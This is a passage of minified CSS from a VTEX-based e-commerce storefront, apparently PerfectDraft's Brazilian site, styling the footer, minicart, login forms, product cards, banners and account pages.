0}.vtex-flex-layout-0-x-flexRowContent--footer-links{max-width:830px;width:830px;margin:0 auto;justify-content:space-between}.vtex-flex-layout-0-x-flexRowContent--footer-bottom{width:1216px;max-width:100%;margin:0 auto;align-items:center}.vtex-flex-layout-0-x-flexRowContent--footer-m3-powered-by,.vtex-flex-layout-0-x-flexRowContent--footer-m3-powered-by .vtex-rich-text-0-x-wrapper--footer-bottom-text,.vtex-flex-layout-0-x-flexRowContent--footer-m3-powered-by .vtex-store-components-3-x-imageElementLink{display:flex;justify-content:flex-end}.vtex-flex-layout-0-x-flexRowContent--footer-m3-powered-by .vtex-flex-layout-0-x-stretchChildrenWidth{width:auto!important;margin:0 4px;align-items:center}.vtex-flex-layout-0-x-flexRowContent--footer-payment-badges{display:flex;align-items:center}.vtex-flex-layout-0-x-flexRowContent--footer-payment-badges .vtex-flex-layout-0-x-stretchChildrenWidth{width:fit-content!important;margin:0 7px}.vtex-flex-layout-0-x-flexRow--footer-vtex-pci-badge{position:relative}.vtex-flex-layout-0-x-flexRow--footer-vtex-pci-badge:after{content:"";display:block;position:absolute;height:24px;width:1px;background:#e7e4e3;left:0;top:50%;transform:translate(-50%,-50%)}.vtex-flex-layout-0-x-flexRow--footer-links-mobile{background-color:#f0f0f0;padding:32px 0}.vtex-flex-layout-0-x-flexRow--social-networks{background-color:#f0f0f0;padding-bottom:31px}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRow--footer-payment-badges{background:#fff;margin:0;padding:20px 0}.vtex-flex-layout-0-x-flexRowContent--footer-payment-badges{justify-content:center}.vtex-flex-layout-0-x-flexRow--footer-m3-powered-by{background:#fff}.vtex-flex-layout-0-x-flexRowContent--footer-m3-powered-by{justify-content:center}.vtex-flex-layout-0-x-flexRow--footer-links-mobile{padding:20px 27px 0}.vtex-flex-layout-0-x-flexRow--social-networks{padding:24px 27px}}.vtex-flex-layout-0-x-flexRowContent--minicart-header{display:block;display:flex;justify-content:center;align-items:center}.vtex-flex-layout-0-x-flexRow--minicart-header-title{width:100%}.vtex-flex-layout-0-x-flexRow--minicart-header-title .vtex-flex-layout-0-x-flexRowContent--minicart-header-title{justify-content:center}.vtex-flex-layout-0-x-flexRow--minicart-empty-state{margin:0 auto;width:100%;height:100%;max-width:343px}.vtex-flex-layout-0-x-flexRow--minicart-empty-state .vtex-store-components-3-x-container{padding:0;height:100%}.vtex-flex-layout-0-x-flexRow--minicart-empty-state .vtex-flex-layout-0-x-flexRowContent--minicart-empty-state{height:100%}.vtex-flex-layout-0-x-flexRow--minicart-empty-state .vtex-flex-layout-0-x-flexRowContent--minicart-empty-state .vtex-flex-layout-0-x-stretchChildrenWidth{height:inherit!important}.vtex-flex-layout-0-x-flexRow--minicart-empty-state .vtex-flex-layout-0-x-flexRowContent--minicart-empty-state .vtex-flex-layout-0-x-flexColChild:last-child{margin-top:auto;margin-bottom:32px}.vtex-flex-layout-0-x-flexCol--minicart-main-empty-state{margin:0 auto;width:100%;max-width:243px}.vtex-flex-layout-0-x-flexColChild--minicart-main-empty-state{width:100%;margin:0}.vtex-flex-layout-0-x-flexRow--minicart-header{margin-bottom:16px}.vtex-flex-layout-0-x-flexRowContent--minicart-product-list{display:grid;grid-template-columns:100px 1fr;grid-template-rows:100%}.vtex-flex-layout-0-x-flexRowContent--minicart-product-list .vtex-flex-layout-0-x-flexCol--main-container{margin-left:12px}.vtex-flex-layout-0-x-flexRowContent--minicart-product-price,.vtex-flex-layout-0-x-flexRowContent--minicart-top{justify-content:space-between}.vtex-flex-layout-0-x-flexRow--minicart-footer{box-shadow:none}.vtex-flex-layout-0-x-flexRow--minicart-product-list{margin-bottom:8px}.vtex-flex-layout-0-x-flexRowContent--searchTitleFilters{justify-content:space-between;align-items:center}.vtex-flex-layout-0-x-flexRowContent--productCountRow{align-items:center}.vtex-flex-layout-0-x-flexRowContent--not-found-row{margin:24vh 0}@media only screen and (max-width:767px){.vtex-flex-layout-0-x-flexRowContent--not-found-row{margin:167px 0}}.vtex-flex-layout-0-x-flexCol--card-container .vtex-flex-layout-0-x-flexColChild--card-container{height:auto!important}.vtex-flex-layout-0-x-flexCol--card-container .vtex-flex-layout-0-x-flexColChild--card-container:last-child{height:100%!important}.vtex-flex-layout-0-x-flexCol--card-content{background-color:#fff;border-radius:0 0 8px 8px;justify-content:space-between;transition:.2s ease-in-out}@media (min-width:1026px){.vtex-flex-layout-0-x-flexCol--card-content{padding:0 18px 32px}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexCol--card-content{padding:0 8px 30px}}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content{height:fit-content!important;display:flex}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content:first-child{display:flex}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content .vtex-button{height:48px}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content .vtex-button :hover{background-color:#464646;border-radius:3px}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content .vtex-button .vtex-add-to-cart-button-0-x-buttonText--m3-shelf{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;color:#fff;text-transform:none}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content:last-child{height:fit-content!important}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content:last-child .vtex-button{height:48px;background-color:#fff;border:1px solid #222}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content:last-child .vtex-button :hover{background-color:#dbdbdb;border-radius:5px}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content:last-child .vtex-button .vtex-add-to-cart-button-0-x-buttonText--m3-shelf{color:#222;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;text-transform:none}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content .vtex-product-summary-2-x-productBrandContainer{margin-bottom:10px;margin-top:8px}.vtex-flex-layout-0-x-flexCol--card-content .vtex-flex-layout-0-x-flexColChild--card-content .vtex-product-summary-2-x-nameWrapper--m3-shelf{min-height:90px}.vtex-product-summary-2-x-element{padding:0;position:relative}.vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-store-components-3-x-container{padding:10px 0!important}.vtex-flex-layout-0-x-flexRow--wrapper-banner-bottom{max-height:581px;background:#111}@media (max-width:640px){.vtex-flex-layout-0-x-flexRow--wrapper-banner-bottom{max-height:790px}}@media (min-width:641px){.vtex-flex-layout-0-x-flexRow--wrapper-banner-bottom .vtex-store-components-3-x-imageElement--banner-bottom-mobile{display:none}}.vtex-flex-layout-0-x-flexRow--wrapper-banner-bottom .vtex-store-components-3-x-container{max-width:100%}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom{display:flex;justify-content:center;align-items:center}@media (max-width:640px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom{padding:0 15px}}@media (max-width:640px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth{display:block}}@media (min-width:640px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth{display:none}}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-imageElement--banner-bottom-mobile{width:100%}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-imageElement--banner-bottom-mobile{margin-bottom:16px}}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:699px!important}@media (max-width:640px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{display:none}}@media (min-width:640px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{display:block}}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:first-child .vtex-store-components-3-x-imageElement--banner-bottom{width:699px;max-height:576px;object-fit:cover}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{display:flex;width:492px!important;height:100%;margin-left:76px}@media (max-width:1150px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{width:100%!important}}@media (max-width:640px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{margin:0}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child .vtex-rich-text-0-x-wrapper--text-banner-bottom{width:100%}}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child .vtex-rich-text-0-x-paragraph--text-banner-bottom{font-family:Moderat,sans-serif;font-weight:700;line-height:36.19px;color:#fff;margin:0}@media (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child .vtex-rich-text-0-x-paragraph--text-banner-bottom{text-align:left;font-size:30.48px}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-bottom .vtex-flex-layout-0-x-stretchChildrenWidth:last-child .vtex-rich-text-0-x-paragraph--text-banner-bottom{font-size:20px;line-height:24px;text-align:center;margin:24px auto 16px}}.vtex-flex-layout-0-x-flexRowContent--searchinfomobile{align-items:center}.vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderByButton{padding:0;margin-left:12px}.vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderByText{font-family:Moderat,Moderat Fallback,sans-serif!important;font-style:normal;font-weight:400;font-size:16px!important;color:#111!important}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom{margin:0}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-store-link-0-x-link--link-banner-bottom{background-color:#fff;padding:18px 32px;border-radius:3.80952px;text-decoration:none}@media (max-width:370px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-store-link-0-x-link--link-banner-bottom{padding:18px 11px}}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-store-link-0-x-link--link-banner-bottom .vtex-store-link-0-x-label--link-banner-bottom{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;text-align:center;color:#222}@media (max-width:310px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-store-link-0-x-link--link-banner-bottom .vtex-store-link-0-x-label--link-banner-bottom{font-size:12px}}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block{background:#161616;border-radius:7.62px;border:.95px solid #272727}@media (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block{padding:28px 0;gap:26px}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block{gap:12px;padding:23px 0;width:calc(100% - 20px);margin:0 auto}}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block .vtex-rich-text-0-x-paragraph--text-benefit{font-family:Moderat,sans-serif;font-size:20px;line-height:19.44px;text-align:left;color:#fff;display:flex;align-items:center;justify-content:flex-start;margin:0;white-space:nowrap}@media (max-width:640px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block .vtex-rich-text-0-x-paragraph--text-benefit{font-size:13px}}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block .vtex-rich-text-0-x-wrapper--text-benefit{display:flex;align-items:center;justify-content:flex-start}.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block .vtex-rich-text-0-x-wrapper--text-benefit:before{content:"";display:block;border-radius:20px;width:20px;height:20px;margin-right:8px;background:url(https://perfectdraft.vtexassets.com/assets/vtex.file-manager-graphql/images/29b72870-82c0-4961-9e33-3220fe5d2513___ccb2d390d38603474b5413f6fe0fc0e7.png);background-size:contain;background-position:50%;background-repeat:no-repeat}@media (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block .vtex-rich-text-0-x-wrapper--text-benefit:before{margin-left:24px}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexColChild--wrapper-banner-bottom .vtex-flex-layout-0-x-flexCol--benefit-block .vtex-rich-text-0-x-wrapper--text-benefit:before{margin-left:14px}}.vtex-rich-text-0-x-paragraph--subtitle-final-text{font-family:Moderat,sans-serif;font-size:13.33px;font-weight:700;line-height:20px;text-align:left;margin:0}.vtex-rich-text-0-x-paragraph--notice-final-text{font-family:Moderat,sans-serif;font-size:12px;font-weight:400;line-height:17.14px;text-align:left}.vtex-flex-layout-0-x-flexRowContent--m3-shelf{max-width:1088px;margin:0 auto}.vtex-login-2-x-flexRow--login-wrapper{width:32px;height:32px}.vtex-login-2-x-flexRow--login-wrapper .vtex-login-2-x-container{padding:0}.vtex-login-2-x-contentInitialScreen{z-index:999}.vtex-login-2-x-container .vtex-button__label{outline:none;border:none;width:68px;padding-top:8px!important}.vtex-login-2-x-container .vtex-button{width:76px;padding-right:5px;transition:all .22s ease-in}.vtex-login-2-x-profile{max-width:59px!important;color:#fff}.vtex-login-2-x-label{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;text-align:center;letter-spacing:.0125em;text-transform:none;color:#7d7d7d}.vtex-login-2-x-content{padding:24px 22px;border-radius:4px;position:relative}.vtex-login-2-x-contentAlwaysWithOptions{gap:110px;margin:24px auto 68px}.vtex-login-2-x-options{max-width:100%;min-width:100%}.vtex-login-2-x-formTitle{font-family:Moderat,Moderat Fallback,sans-serif;text-align:center;margin-top:0;padding:0;font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#222}.vtex-login-2-x-optionsList{margin:0}.vtex-login-2-x-formSubtitle{font-size:14px}.vtex-login-2-x-contentForm{width:auto;min-width:auto;max-width:auto;padding:0}.vtex-login-2-x-emailVerification{max-width:380px}.vtex-login-2-x-contentForm .vtex-input-prefix__group{border:none;border-radius:4px}.vtex-login-2-x-contentForm .vtex-styleguide-9-x-input,.vtex-login-2-x-contentForm .vtex-styleguide-9-x-input::-webkit-input-placeholder{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;display:flex;align-items:center;text-align:left;color:#828282;background:#e7e4e3;border-radius:3px;border:none}.vtex-login-2-x-button .vtex-button{background:#292929;border-radius:5px;min-height:44px;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;text-align:center;letter-spacing:.0125em;color:#fcfcfc}.vtex-login-2-x-formFooter{border:none;padding:0;margin-top:16px}.vtex-login-2-x-formLinkContainer.vtex-login-2-x-mt4{border-top:1px solid #e7e4e3!important;padding-top:12px;margin-top:16px}.vtex-login-2-x-sendButton .vtex-button{background:#222;border-radius:4px;width:140px;height:48px;border:none;text-transform:uppercase;font-style:normal}.vtex-login-2-x-sendButton .t-small,.vtex-login-2-x-sendButton .vtex-button{text-align:center;font-family:Moderat,Moderat Fallback,sans-serif;font-weight:700;font-size:16px;line-height:16px;color:#222}.vtex-login-2-x-sendButton .vtex-button__label span{font-size:0;display:flex;justify-content:center;align-items:center}.vtex-login-2-x-sendButton .vtex-button__label span:before{content:"Enviar";font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;color:#fff}.vtex-login-2-x-sendButton{padding-bottom:32px}.vtex-login-2-x-sendButton .t-small:focus,.vtex-login-2-x-sendButton .vtex-button__label:focus{outline:none}.vtex-login-2-x-arrowBackIcon{color:#292929}.vtex-login-2-x-backButton .t-small{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;text-align:center;text-decoration:none;color:#111;padding-left:10px;margin:0}.vtex-login-2-x-backButton{display:flex}.vtex-login-2-x-backButton .vtex-button:active,.vtex-login-2-x-backButton .vtex-button:focus,.vtex-login-2-x-backButton .vtex-button:hover{background-color:transparent!important}.vtex-login-2-x-forgotPasswordLink{display:flex;align-items:center;text-align:center;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:150%;letter-spacing:.0125em;text-decoration-line:underline;color:#151414}.vtex-login-2-x-forgotPasswordLink:hover{opacity:unset}.vtex-login-2-x-formLinkContainer{position:relative}.vtex-login-2-x-dontHaveAccount{display:flex;align-items:center;justify-content:center;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:0;line-height:150%;text-align:center;letter-spacing:.0125em;color:#151414;border-top:1px solid #e7e4e3!important;padding:12px;margin-top:50px;width:269px;background:#fbbe3a;border-radius:4px;height:48px;border:none}.vtex-login-2-x-dontHaveAccount:after{content:"Cadastre-se";font-size:14px}.vtex-login-2-x-dontHaveAccount:before{content:"Cadastre-se com e-mail e senha:";color:#272727;font-size:16px;position:absolute;top:33px;font-weight:100}.vtex-login-2-x-dontHaveAccount:hover{opacity:unset;text-decoration:underline!important}.vtex-login-2-x-accessCodeOptionBtn .vtex-button{background:#222;border-radius:4px;padding:15px 17px;box-sizing:border-box;text-align:center}.vtex-login-2-x-accessCodeOptionBtn .vtex-button:hover{background:#464646}.vtex-login-2-x-accessCodeOptionBtn .vtex-button__label{text-transform:none;padding:0!important}.vtex-login-2-x-accessCodeOptionBtn .vtex-button__label span{font-size:0;line-height:normal}.vtex-login-2-x-accessCodeOptionBtn .vtex-button__label span:after{content:"Receber código de acesso";font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;color:#fcfcfc}.vtex-login-2-x-content--emailAndPassword,.vtex-login-2-x-content--emailVerification{background:#fff}.vtex-login-2-x-emailPasswordOptionBtn .vtex-button{background:#fbbe3a;border-radius:4px;box-sizing:border-box;text-align:center;font-family:Moderat,Moderat Fallback,sans-serif;font-weight:700;font-size:16px;line-height:16px;color:#222;padding:15px 17px}.vtex-login-2-x-emailPasswordOptionBtn .vtex-button:hover{background:#e2a011}.vtex-login-2-x-emailPasswordOptionBtn .vtex-button__label{text-transform:none;padding:0!important}.vtex-login-2-x-emailPasswordOptionBtn .vtex-button__label span{font-size:0;line-height:normal}.vtex-login-2-x-emailPasswordOptionBtn .vtex-button__label span:after{content:"Entrar com e-mail e senha";font-family:Moderat bold,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;color:#222}@media only screen and (max-width:1026px){.vtex-login-2-x-container{float:none}.vtex-login-2-x-buttonLink .vtex-button{width:auto}.vtex-login-2-x-buttonLink .vtex-button:focus{outline:none;border:none;background:none;width:100%}.vtex-login-2-x-label,.vtex-login-2-x-profile{font-family:Moderat,Moderat Fallback,sans-serif;display:block;max-width:100%!important;padding-left:0;font-weight:700;font-size:14px;line-height:16px;color:#292929}.vtex-login-2-x-buttonLink .vtex-button__label{padding-left:0}.vtex-login-2-x-container .vtex-button{position:relative;width:100%}.vtex-login-2-x-container .vtex-button__label:focus{outline:none;border:none}.vtex-login-2-x-container .vtex-button__label{position:absolute;left:0;top:0;display:block;padding:0;width:100%}.vtex-login-2-x-content{padding:56px 42px}.vtex-login-2-x-loginOptionsContainer{padding:20px 24px;background:#fcfcfc;border-radius:3px}.vtex-login-2-x-contentForm{padding:20px 30px;background:#fcfcfc;border-radius:3px}.vtex-login-2-x-contentAlwaysWithOptions{gap:20px;margin:0 auto}}@media only screen and (max-width:370px){.vtex-login-2-x-content{padding:16px}}.vtex-minicart-2-x-openIconContainer,.vtex-minicart-2-x-openIconContainer .vtex-button__label{padding:0}.vtex-minicart-2-x-openIconContainer .vtex-button:hover{background-color:transparent}.vtex-minicart-2-x-minicartContainer .vtex-button{border-radius:4px;margin-top:3px}@media (min-width:1025px){.vtex-minicart-2-x-minicartContainer .vtex-button{width:51px;height:51px}.vtex-minicart-2-x-minicartContainer .vtex-button:hover{width:51px;height:51px;background:hsla(0,0%,85.5%,.3);border-radius:52px}}@media (max-width:1025px){.vtex-minicart-2-x-minicartContainer .vtex-button{width:36px;margin:0;border:none}}.vtex-minicart-2-x-drawer{z-index:100000}@media (max-width:576px){.vtex-minicart-2-x-drawer{width:100%!important}}.vtex-minicart-2-x-minicartProductListContainer{max-height:450px}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar-track{background-color:#f4f4f4}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar{width:6px;background:#f4f4f4}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar-thumb{background:#dad7d7}@media (max-width:576px){.vtex-minicart-2-x-minicartProductListContainer{max-height:328px}}.vtex-minicart-2-x-minicartQuantityBadge{font:normal 700 12px Moderat,Moderat Fallback,sans-serif;background:#000;border-radius:50%;border:2px solid #fbbe3a;color:#fbbe3a;height:14px;line-height:14px;padding:1px;right:-2px;top:-5px;width:14px}.vtex-minicart-2-x-drawerContent{overflow-y:visible;height:100%;display:flex;flex-direction:column}.vtex-minicart-2-x-childrenContainer{height:100%;display:block}.vtex-minicart-2-x-closeIconButton{padding:25px 0 0 28px}.vtex-minicart-2-x-closeIconButton:before{display:block;content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/minicart/close-icon___024dfc0e8d72f5d99260ca698e88af65.svg);width:20px;height:20px}.vtex-minicart-2-x-closeIconButton .vtex-minicart-2-x-closeIcon{display:none}.vtex-minicart-2-x-minicartSideBarContentWrapper{padding-top:41px;height:100%!important;max-height:100%}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-minicart-2-x-minicartTitle{display:none}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-minicart-2-x-minicartEmptyStateContainer{justify-content:flex-start}.vtex-minicart-2-x-minicartSummary{padding:0}.vtex-minicart-2-x-minicartCheckoutButton{margin-top:20px;margin-bottom:32px;width:100%}.vtex-minicart-2-x-minicartCheckoutButton .vtex-button{font-size:0;background:#000;height:52px;border-radius:8px;border:0}.vtex-minicart-2-x-minicartCheckoutButton .vtex-button .vtex-button__label:before{content:"Finalizar Compra";font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:16px;text-transform:capitalize;text-align:center;letter-spacing:.0125em;color:#fff}.vtex-menu-2-x-menuContainerNav--footer-menu-links{font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:16px;text-transform:uppercase;color:#fff}.vtex-menu-2-x-styledLinkContainer--footer-menu-item{margin:0}.vtex-menu-2-x-styledLink--footer-menu-item{font-family:Roboto,sans-serif;display:inline-block;font-size:12px;line-height:14px;text-transform:capitalize;color:#7d7d7d;margin-bottom:9px;font-weight:400}.vtex-menu-2-x-styledLink--footer-menu-item--email{text-transform:lowercase}.vtex-menu-2-x-styledLink--footer-menu-title{font-weight:500}.vtex-menu-2-x-styledLink--footer-menu-underline{font-weight:500;text-decoration:underline}.vtex-menu-2-x-submenuAccordion--footer{padding-left:0}.vtex-menu-2-x-styledLinkContainer--footer-accordion-title{margin:0}@media (max-width:1025px){.vtex-menu-2-x-styledLinkContent--footer-accordion-title{font-weight:600;color:#7d7d7d!important}.vtex-menu-2-x-submenuAccordion--footer{padding-left:1rem}.vtex-menu-2-x-accordionIcon--footer-accordion-title--isClosed,.vtex-menu-2-x-accordionIcon--footer-accordion-title--isOpen{color:#7d7d7d!important}.vtex-menu-2-x-menuItem--footer-accordion-title{padding:12px 0}.vtex-menu-2-x-accordionIcon--header-menu-accordion-title--isClosed,.vtex-menu-2-x-accordionIcon--header-menu-accordion-title--isOpen{font-size:20px;color:#292929;font-weight:300}}@media screen and (max-width:720px){.vtex-my-account-1-x-menu{padding:28px 36px 64px}}.vtex-my-account-1-x-menu .vtex-my-account-1-x-menuLinks .flex-column div{width:190px}.vtex-account{padding-right:clamp(1rem,.2932rem + 3.0075vw,3rem)}@media (max-width:1025px){.vtex-account{padding-left:clamp(1rem,.2932rem + 3.0075vw,3rem)}}.vtex-my-account-1-x-menuLinks .vtex-account_menu-link,.vtex-my-account-1-x-menuLinks .vtex-my-account-1-x-menuLink{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:20px;letter-spacing:-.0125em;color:#151414;padding:16px 0 16px 13px;margin:0}.vtex-my-account-1-x-menuLinks .b--action-primary{font-weight:700;border-color:#fbbe3a;color:#fbbe3a}.vtex-my-account-1-x-userInfo{align-items:center}.vtex-my-account-1-x-userInfo :nth-child(2){display:flex}.vtex-my-account-1-x-userGreeting{margin:0 4px 4px 0}.vtex-my-account-1-x-userGreeting,.vtex-my-account-1-x-userName{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#333}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page{width:100%!important}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .db{display:block}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .dn{display:none}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-slider-layout-0-x-slideChildrenContainer--m3-shelf-products-slide{padding:0}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist{width:100vw;transform:translateX(-32px)}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-product-price-1-x-installments--m3-custom-installments,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-product-price-1-x-listPriceValue--m3-shelf-selling-price{font-size:12px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-product-price-1-x-currencyContainer{font-size:17px!important}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-product-price-1-x-sellingPrice--hasListPrice:before{font-size:12px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .perfectdraft-custom-0-x-installmentCustom{font-size:12px!important;text-align:start}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-product-price-1-x-installmentValue .vtex-product-price-1-x-currencyContainer,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-product-price-1-x-listPrice .vtex-product-price-1-x-currencyContainer{font-size:12px!important}}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-fill:hover:after,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body.wish-list .vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-outline:hover:after{opacity:0}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body{padding:16px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body .vtex-product-summary-2-x-clearLink{position:relative}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body .w-60-l{width:max-content;margin:0}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body .w-60-l .t-heading-4,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-account__page .vtex-account__page-body .w-60-l .t-heading-4 .c-on-base{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:29px;letter-spacing:.01em;color:#333}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container{padding-top:1.3rem;padding-bottom:0;padding-left:1rem}@media screen and (max-width:720px){.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .c-on-base{align-items:center;flex-wrap:nowrap}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .c-on-base .vtex-pageHeader__children,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .c-on-base .vtex-pageHeader__title{width:100%;max-width:fit-content}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .c-on-base .vtex-pageHeader__children .vtex-button,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .c-on-base .vtex-pageHeader__title .vtex-button{width:max-content}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .c-on-base .vtex-pageHeader__children .vtex-button .vtex-button__label,.vtex-flex-layout-0-x-flexRow--minha-conta 